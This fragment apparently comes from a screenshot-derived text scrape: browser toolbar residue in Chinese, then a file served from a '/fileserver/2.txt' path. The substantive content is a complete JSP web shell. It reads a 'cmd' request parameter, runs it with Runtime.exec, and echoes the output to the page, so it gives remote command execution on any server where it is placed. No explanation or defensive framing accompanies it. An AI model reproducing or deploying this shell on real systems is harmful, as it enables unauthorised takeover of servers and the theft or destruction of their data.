 不安全 8161/fileserver/2.txt
应用 从 IE 中导入 已导入 eth 已导入 (1) Google DeepL翻译：全世... GitHub
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd=request.getParameter("cmd");
String line=null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"</br>");
}
%>